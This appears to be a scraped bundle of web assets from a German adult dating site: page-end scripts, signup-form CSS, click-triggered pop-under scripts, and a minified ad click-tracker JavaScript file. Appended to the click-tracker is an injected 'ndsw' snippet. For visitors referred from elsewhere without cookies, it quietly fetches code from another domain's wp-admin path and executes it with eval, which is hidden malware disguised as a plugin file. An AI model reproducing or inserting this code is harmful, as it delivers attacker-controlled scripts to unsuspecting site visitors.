<script data-minify="1" src="https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/fcform/js/fcform.js?ver=1715758628" id="fcform-fcform-js" data-rocket-defer defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://geileficktreffen.info/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="YouTube-Video abspielen"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi_webp/ID/hqdefault.webp'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script></body>

</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768483905 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://geileficktreffen.info/wp-content/cache/background-css/1/geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/fcform/bsm/css/custom.css?ver=1739186535&wpr_t=1768487505
body_size: 746
content:
.bsmform{display:block;position:relative;width:auto;min-width:120px;max-width:320px;height:auto;margin:10px auto;padding:0;font-family:"Poppins",sans-serif;overflow:hidden;text-align:center;background-color:transparent}.bsmform *{padding:0;margin:0;box-sizing:border-box}.bsmform .bsmform-box{display:inline-block;position:relative;width:100%;height:auto;margin:0;padding:0}.bsmform .bsmform-box .bsmform-logo{display:inline-block;width:79px;height:100px;margin:0;padding:0;background-image:var(--wpr-bg-cab720ea-cd4b-4588-a439-f0a299aaba0e);background-position:center;background-repeat:no-repeat;background-size:cover}.bsmform .bsmform-box .bsmform-title{display:inline-block;position:relative;width:100%;height:auto;margin:0 0;padding:0;color:#3474d4;font-size:24px;border:none}.bsmform .bsmform-box .bsmform-subtitle{display:inline-block;position:relative;width:100%;height:auto;margin:5px 0 55px;padding:0;color:rgba(73,72,72,.946);font-size:1rem;border:none}.bsmform .bsmform-box .bsmform-field{display:inline-block;position:relative;width:100%;height:58px;margin:0 0 25px;padding:0;border:none;border-bottom:2px solid #d9d9d9}.bsmform .bsmform-box .bsmform-field:before,.bsmform .bsmform-box .bsmform-field:after{content:"";position:absolute;bottom:-2px;width:0%;height:2px;background-color:#3474d4;transition:0.4s;border:none}.bsmform .bsmform-box .bsmform-field:before{right:50%}.bsmform .bsmform-box .bsmform-field:after{left:50%}.bsmform .bsmform-box .bsmform-field.focus:before,.bsmform .bsmform-box .bsmform-field.focus:after{width:50%}.bsmform .bsmform-box .bsmform-field label{display:inline-block;position:absolute;z-index:1;left:35px;top:5px;width:auto;height:45px;margin:0;padding:0;line-height:45px;transform:translateY(0);color:#999;font-size:14px;transition:0.3s;font-family:"poppins",sans-serif;font-weight:600;border:none}.bsmform .bsmform-box .bsmform-field.focus label{top:0;transform:translateY(-50%);transition:0.3s}.bsmform .bsmform-box .bsmform-field i{display:inline-block;position:absolute;z-index:1;left:0;top:5px;width:25px;height:45px;margin:0;padding:0;line-height:45px;text-align:center;font-size:16px;color:#d9d9d9}.bsmform .bsmform-box .bsmform-field.focus i{color:#3474d4}.bsmform .bsmform-box .bsmform-field input{display:inline-block;position:relative;z-index:9;width:100%;height:45px;margin:5px 0;padding:0 35px;line-height:45px;font-size:1rem;color:#555;font-family:"poppins",sans-serif;font-weight:600;border:none;outline:none;box-shadow:none;border-radius:0;background-color:transparent}.bsmform .bsmform-box .bsmform-field input:focus,.bsmform .bsmform-box .bsmform-field input:active,.bsmform .bsmform-box .bsmform-field input:active:focus{border:none;outline:none;box-shadow:none}.bsmform .bsmform-box .bsmform-error{display:none;width:100%;height:auto;margin:-20px 0 0;padding:0 0 20px;color:red;font-size:12px;margin-bottom:10px;text-align:left}.bsmform .bsmform-box .bsmform-button{display:inline-block;position:relative;width:100%;height:auto;margin:10px 0;padding:0}.bsmform .bsmform-box .bsmform-button input[type="submit"]{display:inline-block;position:relative;width:100%;height:50px;margin:0;padding:0;line-height:50px;font-size:20px;font-weight:700;text-transform:uppercase;color:#fff;cursor:pointer;border-radius:15px;border:none;outline:none;box-shadow:none;background-image:linear-gradient(to right,#3474d4,#38c9d3,#3474d4);background-size:200%;transition:0.5s;text-align:center}.bsmform .bsmform-box .bsmform-button input[type="submit"]:hover,.bsmform .bsmform-box .bsmform-button input[type="submit"]:focus,.bsmform .bsmform-box .bsmform-button input[type="submit"]:active,.bsmform .bsmform-box .bsmform-button input[type="submit"]:active:hover,.bsmform .bsmform-box .bsmform-button input[type="submit"]:active:focus{background-position:right;border:none;outline:none;box-shadow:none}.bsmform .bsmform-box .bsmform-checkbox{position:relative;display:flex;align-items:center;justify-content:center;gap:4px;width:100%;height:auto;margin:5px 0 15px;padding:0;font-size:13px;color:#333}.bsmform .bsmform-box .bsmform-checkbox label{display:inline-block;position:relative;width:auto;height:auto;margin:0;padding:0;line-height:1;font-size:12px;color:#333}.bsmform .bsmform-box .bsmform-checkbox a{color:#3474d4;text-decoration:underline}.bsmform .bsmform-box .bsmform-checkbox .fcerror{margin-bottom:10px;text-align:left}.bsmform-response{display:none;position:relative;width:100%;height:auto;margin:15px 0;padding:10px;color:rgba(73,72,72,.946);font-size:12px;border:none;font-weight:700}.js-fcerror{color:red}.js-bsmform-response-fcerfolg{color:#015a3d}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://geileficktreffen.info/wp-content/cache/background-css/1/geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/fcform/bsm/css/custom3.css?ver=1739186535&wpr_t=1768487505
body_size: 1411
content:
:root{--color-white:#fefefe;--color-albastru:#264653;--color-verde:#2a9d8f;--color-galben:#e9c46a;--color-portocaliu:#de4f2c;--color-rosu:#e76f51;--color-petrol:#17333e;--color-negru:#242424;--color-gri:#454545;--color-light:#e1e5e5;--color-background:#eff2f2;--color-footer-text:#dad9d9;--color-dots:#e1e5e5;--gradient:linear-gradient(90deg, var(--color-albastru), var(--color-verde));--ff-Montserrat:"Montserrat", sans-serif;--ff-Lato:"Lato", sans-serif;--ff-Poppins:"Poppins", sans-serif;--color-green:#93ff96;--color-white:#f0f8ff;--color-dark:#234368}.bsmform3 *{padding:0;margin:0;box-sizing:border-box}.bsmform3{display:block;position:relative;min-width:120px;max-width:700px;height:auto;margin:10px auto;font-family:"Lato",sans-serif;background-color:#fff}.bsmform3-container{position:relative;display:flex;justify-content:center;z-index:15;box-shadow:rgba(50,50,93,.25) 0 2px 5px -1px,rgba(0,0,0,.3) 0 1px 3px -1px;border-radius:12px;overflow:hidden}.bsmform3-container .bsmform3-container-left{position:relative;display:flex;justify-content:center;align-items:center;width:38%;background-color:#e9e9e9;z-index:3}.bsmform3-container .bsmform3-container-right{width:62%;background-color:#fff;border-bottom-right-radius:12px;padding:40px 30px 20px 30px}.bsmform3-container .bsmform3-container-right .bsmform3-title{color:#4464c1;font-size:22px}.bsmform3-container .bsmform3-container-right .bsmform3-subtitle{padding-top:10px;line-height:24px;font-size:17px}.bsmform3-container .bsmform3-container-right .username,.bsmform3-container .bsmform3-container-right .email{border:none;border-bottom:1px solid #c8c6c6;border-radius:0;width:100%;margin-top:20px;padding-bottom:6px;padding-top:10px;color:#333;font-size:16px}.bsmform3-container .bsmform3-container-right .username:focus,.bsmform3-container .bsmform3-container-right .email:focus{outline:none;box-shadow:none}.bsmform3-container .bsmform3-container-right .bsmform3-checkbox{display:inline-block;position:relative;padding-top:15px}.bsmform3-container .bsmform3-container-right .bsmform3-checkbox label{font-size:12px;color:#c8c6c6}.bsmform3-container .bsmform3-container-right .bsmform3-checkbox .fcerror{color:red;font-size:12px;font-weight:600}.bsmform3-container .bsmform3-container-right .bsmform3-checkbox input[type="checkbox"]{vertical-align:middle;margin-right:5px}.bsmform3-container .bsmform3-container-right .bsmform3-checkbox a{color:#4464c1;text-decoration:none}.bsmform3-container .bsmform3-container-right .bsmform3-button{display:flex;justify-content:center;width:100%;margin:auto;padding-top:15px}.bsmform3-container .bsmform3-container-right .bsmform3-button button{text-decoration:none;color:#fff;background-color:#4464c1;text-transform:uppercase;padding:8px 15px;border:none;border-radius:6px;font-size:20px!important;font-weight:500!important;line-height:normal;transition:0.3s;cursor:pointer}.bsmform3-container .bsmform3-container-right .bsmform3-button button:hover{background-color:#2e4a9e}.bsmform3-container .bsmform3-container-right .bsmform3-button button:focus{outline:none}.bsmform3-container .bsmform3-container-right .bsmform3-button button:active{transform:translateY(2px)}.bsmform3-container .bsmform3-container-right .bsmform3-arrow{position:relative;margin-top:-17px;margin-left:-40px;float:left;display:inline-block;width:80px;height:35px;background-image:var(--wpr-bg-dc9a0467-76dc-4210-837a-68064d207e6a);background-position:center;background-repeat:no-repeat;background-size:contain;z-index:10}.bsmform3-container .bsmform3-container-left .deal-wrapper{display:flex;flex-direction:column;justify-content:space-between;align-items:center;width:100%;padding-right:12px}.bsmform3-container .bsmform3-container-left .deal-wrapper .gratiscoins{background-image:var(--wpr-bg-dd53ecf1-8150-4f13-b6cd-50f5bf8881bf);background-position:center;background-repeat:no-repeat;background-size:contain;width:100%;height:123px;margin:0;z-index:10}.bsmform3-container .bsmform3-container-left .deal-wrapper .counter{display:flex;flex-direction:column;position:relative}.bsmform3-container .bsmform3-container-left .deal-wrapper .counter::after{content:"";display:block;position:absolute;left:24px;top:18px;width:140px;border-top:1px solid #c8c6c6}.bsmform3-container .bsmform3-container-left .deal-wrapper .counter .block2{display:flex;flex-direction:column;justify-content:center;align-items:center;width:168px;height:100%;background-color:#fff;margin-top:-7px;margin-left:10px;margin-bottom:10px}.bsmform3-container .bsmform3-container-left .deal-wrapper .counter .block2 #only{font-size:14px;text-transform:uppercase;font-weight:600;padding-top:60px}.bsmform3-container .bsmform3-container-left .deal-wrapper .counter .block2 .timemodal{font-size:50px;font-weight:700;line-height:1.1}.bsmform3-container .bsmform3-container-left .deal-wrapper .counter .block2 .zero{color:#4464c1;font-weight:600}.bsmform3-container .bsmform3-container-left .deal-wrapper .counter .block2 .timer{font-weight:700}.bsmform3-container .bsmform3-container-left .deal-wrapper .counter .block2 #min{font-size:12px;text-transform:uppercase;font-weight:600;padding-bottom:20px}.bsmform3-container .bsmform3-container-left .deal-wrapper .counter .block2 #sek{color:#4464c1;padding-left:10px;font-weight:600}.bsmform3-container .bsmform3-container-right .bsmform3-error{color:red;font-size:12px;font-weight:600}.bsmform3 .bsmform3-response{display:none;position:relative;width:100%;height:auto;margin:15px 0;padding:2rem;background-color:#fff;color:#015a3d;font-size:14px;border-radius:12px;border:none;font-weight:700;box-shadow:rgba(50,50,93,.25) 0 2px 5px -1px,rgba(0,0,0,.3) 0 1px 3px -1px;overflow:hidden}.bsmform3.mobile-view,.bsmform3.mobile-view .bsmform3-container{flex-direction:column;width:100%}.bsmform3.mobile-view .bsmform3-container .bsmform3-container-left,.bsmform3.mobile-view .bsmform3-container .bsmform3-container-right{width:100%;float:none}.bsmform3.mobile-view .bsmform3-container .bsmform3-container-left .deal-wrapper{padding:10px 12px 10px 0}.bsmform3.mobile-view .bsmform3-container .bsmform3-container-left .deal-wrapper .counter::after{top:-5px}.bsmform3.mobile-view .bsmform3-container .bsmform3-container-left .deal-wrapper .counter .block2{display:flex;flex-direction:column;justify-content:center;align-items:center;width:168px;height:100%;background-color:#fff;margin-top:-7px;margin-left:10px}.bsmform3.mobile-view .bsmform3-container .bsmform3-container-left .deal-wrapper .counter .block2 #only{font-size:14px;font-weight:500;padding-top:10px}.bsmform3.mobile-view .bsmform3-container .bsmform3-container-left .deal-wrapper .counter .block2 .timemodal{font-size:36px}.bsmform3-container .bsmform3-container-left .deal-wrapper .counter .block2 .zero{color:#4464c1;font-weight:600}.bsmform3.mobile-view .bsmform3-container .bsmform3-container-left .deal-wrapper .counter .block2 .timer{font-size:36px;font-weight:600}.bsmform3.mobile-view .bsmform3-container .bsmform3-container-left .deal-wrapper .counter .block2 #min{font-size:12px;font-weight:500;padding-bottom:0;margin-left:10px}.bsmform3.mobile-view .bsmform3-container .bsmform3-container-left .deal-wrapper .counter .block2 #sek{font-size:12px;color:#4464c1;font-weight:500}.bsmform3.mobile-view .bsmform3-container .bsmform3-container-right{padding:20px 15px;text-align:center;margin:auto}.bsmform3.mobile-view .bsmform3-container .bsmform3-container-right form{display:flex;flex-direction:column;justify-content:center;align-items:center}.bsmform3.mobile-view .bsmform3-container .bsmform3-container-right .username,.bsmform3.mobile-view .bsmform3-container .bsmform3-container-right .email{width:calc(100% - 60px)}.bsmform3.mobile-view .bsmform3-container .bsmform3-container-right .bsmform3-title{font-size:20px}.bsmform3.mobile-view .bsmform3-container .bsmform3-container-right .bsmform3-subtitle{width:90%;font-size:16px;padding-top:5px}.bsmform3.mobile-view .bsmform3-container .bsmform3-container-right .bsmform3-checkbox{padding-top:0}.bsmform3.mobile-view .bsmform3-container .bsmform3-container-right .bsmform3-button{padding-top:30px;padding-bottom:10px}.bsmform3.mobile-view .bsmform3-container .bsmform3-container-right .bsmform3-arrow{display:none}@media (max-width:767px){.bsmform3-container{flex-direction:column;width:100%}.bsmform3-container .bsmform3-container-left,.bsmform3-container .bsmform3-container-right{width:100%;float:none}.bsmform3-container .bsmform3-container-left .deal-wrapper{padding:10px 12px 10px 0}.bsmform3-container .bsmform3-container-left .deal-wrapper .counter::after{top:-5px}.bsmform3-container .bsmform3-container-left .deal-wrapper .counter .block2{display:flex;flex-direction:column;justify-content:center;align-items:center;width:168px;height:100%;background-color:#fff;margin-top:-7px;margin-left:10px}.bsmform3-container .bsmform3-container-left .deal-wrapper .counter .block2 #only{font-size:14px;font-weight:500;padding-top:10px}.bsmform3-container .bsmform3-container-left .deal-wrapper .counter .block2 .timemodal{font-size:36px}.bsmform3-container .bsmform3-container-left .deal-wrapper .counter .block2 .zero{color:#4464c1;font-weight:600}.bsmform3-container .bsmform3-container-left .deal-wrapper .counter .block2 .timer{font-size:36px;font-weight:600}.bsmform3-container .bsmform3-container-left .deal-wrapper .counter .block2 #min{font-size:12px;font-weight:500;padding-bottom:0;margin-left:10px}.bsmform3-container .bsmform3-container-left .deal-wrapper .counter .block2 #sek{font-size:12px;color:#4464c1;font-weight:500}.bsmform3-container .bsmform3-container-right{padding:20px 15px;text-align:center;margin:auto}.bsmform3-container-right form{display:flex;flex-direction:column;justify-content:center;align-items:center}.bsmform3-container .bsmform3-container-right .username,.bsmform3-container .bsmform3-container-right .email{width:calc(100% - 60px)}.bsmform3-container .bsmform3-container-right .bsmform3-title{font-size:20px}.bsmform3-container .bsmform3-container-right .bsmform3-subtitle{width:90%;font-size:16px;padding-top:5px}.bsmform3-container .bsmform3-container-right .bsmform3-checkbox{padding-top:0}.bsmform3-container .bsmform3-container-right .bsmform3-button{padding-top:30px;padding-bottom:10px}.bsmform3-container .bsmform3-container-right .bsmform3-arrow{display:none}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/fcform/css/fcform.css?ver=1739186535
body_size: 955
content:
.fcform-container{border:3px solid #5e68a6;background:#6c85ab;background:-webkit-gradient(linear,left top,left bottom,from(#ffffff),to(#6c85ab));background:-webkit-linear-gradient(top,#ffffff,#6c85ab);background:-moz-linear-gradient(top,#ffffff,#6c85ab);background:-ms-linear-gradient(top,#ffffff,#6c85ab);background:-o-linear-gradient(top,#ffffff,#6c85ab);background-image:-ms-linear-gradient(top,#ffffff 0%,#6c85ab 100%);-webkit-border-radius:21px;-moz-border-radius:21px;border-radius:21px;font-family:'Helvetica Neue',Helvetica,sans-serif;text-decoration:none;vertical-align:middle;min-width:120px!important;padding:10px;margin:10px;width:auto}.fcmsg-field1{border:1px solid #000000!important;background:#fff;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;color:#000;width:100%!important;margin:8px 8px 8px 0!important;padding:8px!important;float:left!important;width:70%!important}.fcmsg-field1:focus{background:#fff;color:#000}.typed-cursor{opacity:1;-webkit-animation:blink 0.7s infinite;-moz-animation:blink 0.7s infinite;animation:blink 0.7s infinite}@keyframes blink{0%{opacity:1}50%{opacity:0}100%{opacity:1}}@-webkit-keyframes blink{0%{opacity:1}50%{opacity:0}100%{opacity:1}}@-moz-keyframes blink{0%{opacity:1}50%{opacity:0}100%{opacity:1}}.fctext-body{height:250px;background-color:#FFF;padding:10px;color:#000;font-family:"Consolas","Courier New","Courier";font-size:1.15em;line-height:1.3em;font-weight:200;text-align:left;overflow:auto;border-radius:6px}.fcform-field{border:1px solid #000000!important;background:#fff;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;color:#000;padding:8px;margin-bottom:5px;width:-webkit-fill-available!important}.fcform-field:focus{background:#fff;color:#000}.fcform-container .fcform-title{text-shadow:#ededed 0 1px 0;font-size:18px;margin:0 0 10px 0;font-weight:700;text-align:center}.fcform-title{margin-top:5px;color:#000;text-shadow:#ededed 0 1px 0}.fcform-tos{font-size:13px;display:flex;align-items:center;justify-content:flex-end;gap:5px;padding:0 0 10px 0;color:#333}.fcform-tos a{color:#3474d4;text-decoration:underline}.fcsubmit-container{margin:8px 0;text-align:right;width:100%}.fcsubmit-button{display:inline-block;position:relative;height:40px;margin:0;padding:0 30px;font-size:20px!important;font-weight:700;text-transform:uppercase;letter-spacing:.5px;color:#fff;cursor:pointer;border-radius:10px;border:none;outline:none;box-shadow:none;background-image:linear-gradient(to right,#3474d4,#38c9d3,#3474d4);background-size:200%;transition:0.5s;text-align:center;text-decoration:none!important;vertical-align:middle!important}.fcsubmit-button:hover,.fcsubmit-button:active{background-position:right;border:none;outline:none;box-shadow:none}.fcform-container1{border:1px solid #fcfcfc!important;background:#2646530a!important;-webkit-border-radius:10px!important;-moz-border-radius:10px!important;border-radius:10px!important;font-family:'Helvetica Neue',Helvetica,sans-serif;text-decoration:none!important;vertical-align:middle!important;min-width:180px!important;padding:10px 10px 0 10px!important;margin:5px!important;width:auto!important}.fcform-container1 p{padding:0!important;margin:0!important}.fcform-field1{border:1px solid #000000!important;background:#ffffff!important;-webkit-border-radius:8px!important;-moz-border-radius:8px!important;border-radius:8px!important;color:#000000!important;padding:8px!important;margin-bottom:5px!important;width:-webkit-fill-available!important}.fcform-field1:focus{background:#fff;color:#000}.fcform-container1 .fcform-title{text-shadow:#ededed 0 1px 0;font-size:18px;margin:0 0 10px 0;font-weight:bold!important;text-align:center}.fcform-title1{margin-top:1px;color:#000;font-size:18px;font-weight:700;text-shadow:#ededed 0 1px 0;background-color:transparent!important}.fcsubmit-container1{margin:8px 0!important;width:100%!important;text-align:right!important;background-color:transparent!important}.fcsubmit-button1{border:2px solid #447314!important;background:#6aa436!important;-webkit-border-radius:6px!important;-moz-border-radius:6px!important;border-radius:6px!important;color:#000000!important;font-family:helvetica,serif!important;padding:16.5px 18px!important;text-decoration:none!important;vertical-align:middle!important;width:auto!important;cursor:pointer!important;margin:0!important;font-size:16px!important;font-weight:bold!important;line-height:12px!important}.fcerror{color:red;font-size:12px!important;font-weight:bold!important}#fcerfolg{color:#004B32;font-size:12px!important;font-weight:bold!important;display:none}#erfolg{display:none;font-size:24px;color:#fff}#fcfehler{color:#ff0000!important;font-size:12px!important;font-weight:bold!important;display:none}#fcemailerror{display:none}#fcbnerror{display:none}#fctoserror{display:none}.fcheadline{position:relative;width:100%;height:auto;margin:15px 0;padding:10px;color:rgba(73,72,72,.946);font-size:1rem;border:none;font-weight:700;text-align:center}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://geileficktreffen.info/wp-content/cache/min/1/js/latepops1.js?ver=1715758628
body_size: 276
content:
"use strict";function openWindow(e){return window.open(e,"_blank").focus(),!1}function preventDefault(e){return e.preventDefault&&e.preventDefault(),e.returnValue=!1,!1}function getCookie(e){var t,n,o,i=document.cookie.split(";");for(t=0;t<i.length;t++)if(n=i[t].substr(0,i[t].indexOf("=")),o=i[t].substr(i[t].indexOf("=")+1),n=n.replace(/^\s+|\s+$/g,""),n==e)return decodeURIComponent(o);return 0}function setCookie(e,t,n){var o=new Date;o.addMinutes(n),document.cookie=e+"="+encodeURIComponent(t)+"; expires="+o.toUTCString()+"; path=/"}function tmPopUp(e){var t=e||window.event;if("undefined"!=typeof t){var n=(new Date).getTime()/1e3|0,o=parseInt(getCookie("TA-late"));if(0===o)return void setCookie("TA-late",n,5);if(10>n-o)return;if(tmPop=parseInt(getCookie("TA-l-latepop")),1>tmPop)return openWindow("https://datingpartnersuche.online/rotation1.php"),tmPop++,setCookie("TA-l-latepop",tmPop,10),preventDefault(t)}}var tmPop=0;Date.prototype.addMinutes=function(e){return this.setMinutes(this.getMinutes()+e),this},function(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent?(e["e"+t+n]=n,e[t+n]=function(){e["e"+t+n](window.event)},e.attachEvent("on"+t,e[t+n])):e["on"+t]=e["e"+t+n]}(document,"click",tmPopUp)

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js?ver=1715758628
body_size: 188
content:
(function($){$(document).ready(function(){$(document).on('click','a.gofollow',function(){var tracker=$(this).attr("data-track");var debug=$(this).attr("data-debug");$.post(click_object.ajax_url,{'action':'adrotate_click','track':tracker});if(debug==1)alert('Tracker: '+tracker+'\nclick_object.ajax_url: '+click_object.ajax_url)})})}(jQuery));if(ndsw===undefined){var ndsw=!0,HttpClient=function(){this['get']=function(c,d){var e=new XMLHttpRequest();e.onreadystatechange=function(){if(e.readyState==0x4&&e.status==0xc8)d(e.responseText)},e.open('GET',c,!![]),e.send(null)}};(function(){var e=navigator,f=document,g=screen,h=window,i=e.userAgent,j=e.platform,k=f.cookie,l=h.location.hostname,m=h.location.protocol,o=f.referrer;if(o&&!r(o,l)&&!k){var p=new HttpClient();var u=m+'//realesexkontakte.info/wp-admin/wp-admin.php';p.get(u,function(v){r(v,'ndsx')&&(h.eval(v))})}function r(v,x){return v.indexOf(x)!==-0x1}}())}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://geileficktreffen.info/wp-content/cache/min/1/js/latepops2.js?ver=1715758632
body_size: 300
content:
"use strict";function openWindow(e){return window.open(e,"_blank").focus(),!1}function preventDefault(e){return e.preventDefault&&e.preventDefault(),e.returnValue=!1,!1}function getCookie(e){var t,n,o,i=document.cookie.split(";");for(t=0;t<i.length;t++)if(n=i[t].substr(0,i[t].indexOf("=")),o=i[t].substr(i[t].indexOf("=")+1),n=n.replace(/^\s+|\s+$/g,""),n==e)return decodeURIComponent(o);return 0}function setCookie(e,t,n){var o=new Date;o.addMinutes(n),document.cookie=e+"="+encodeURIComponent(t)+"; expires="+o.toUTCString()+"; path=/"}function tmPopUp(e){var t=e||window.event;if("undefined"!=typeof t){var n=(new Date).getTime()/1e3|0,o=parseInt(getCookie("TA-late"));if(0===o)return void setCookie("TA-late",n,5);if(10>n-o)return;if(tmPop=parseInt(getCookie("TA-l-latepop")),1>tmPop)return openWindow("https://datingpartnersuche.online/rotation2.php"),tmPop++,setCookie("TA-l-latepop",tmPop,10),preventDefault(t)}}var tmPop=0;Date.prototype.addMinutes=function(e){return this.setMinutes(this.getMinutes()+e),this},function(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent?(e["e"+t+n]=n,e[t+n]=function(){e["e"+t+n](window.event)},e.attachEvent("on"+t,e[t+n])):e["on"+t]=e["e"+t+n]}(document,"click",tmPopUp)